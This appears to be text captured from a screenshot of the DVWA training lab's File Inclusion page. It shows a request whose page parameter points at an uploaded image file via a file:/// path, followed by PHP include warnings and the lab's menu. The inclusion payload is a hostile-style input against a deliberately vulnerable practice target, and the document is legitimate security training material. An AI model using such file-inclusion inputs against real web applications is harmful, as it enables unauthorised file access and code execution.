 Vulnerability: File Inclusion ::
localhost/vulnerabilities/fi/?page=file:\\\G:\phpstudy_pro\WWW\hackable\uploads\logo.png
Warning: include(file:\\\G:\phpstudy_pro\WWW\hackable\uploads\logo.png): failed to open stream: No such file or directory in G:\phpstudy_pro\WWW\vulnerabilities\fi\index.php on line 36
Warning: include(): Failed opening 'file:\\\G:\phpstudy_pro\WWW\hackable\uploads\logo.png' for inclusion (include_path='.;C:\php\pear') in G:\phpstudy_pro\WWW\vulnerabilities\fi\index.php on line 36
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info